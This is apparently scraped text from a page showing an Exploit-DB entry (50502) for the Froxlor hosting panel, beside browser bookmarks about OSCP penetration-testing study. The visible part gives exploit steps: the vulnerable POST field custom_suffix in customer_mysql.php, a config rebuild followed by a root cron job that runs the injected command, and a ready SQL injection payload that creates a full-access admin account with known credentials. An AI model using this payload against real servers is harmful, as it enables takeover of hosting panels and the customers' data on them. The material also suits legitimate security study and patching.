 https://www.exploit-db.com/exploits/50502
My Home 資格管理 My Servers Studyplus（スタディ... ODT Files | OSCP NCTF NCTF OSCP - Google スプ... ハックトリックス - ハック... 3128 - Pentesting S... OSCP+
# - The command must not contain any of the following special characters: ;|&><`$~?
#   - For details, see "safe_exec" function in lib/Froxlor/FileDir.php
#   - For example commands see Payloads 4.2 section
# - Trigger configuration file rebuild
#   - Use menu item "Rebuild config files"
# - Await a root cron job to execute your command
# 3. Vulnerable resources and parameters
# /customer_mysql.php (POST field: custom_suffix)
# 4. Payloads
#
# 4.1 SQL Injection payload
#  The following payload creates a new Froxlor admin with full access to all customers and the server configuration
#  The credentials are:
#   - username: x
#   - password: a
#
# `;insert into panel_admins (loginname,password,customers_see_all,domains_see_all,caneditphpsettings,change_serversettings) values
('x','$5$ccd0bcdd9ab970b1$Hx/a0W8QHwTisNoa1lYCY4s3goJeh.YCQ3hWqH1ZUr8',1,1,1,1);--
#
#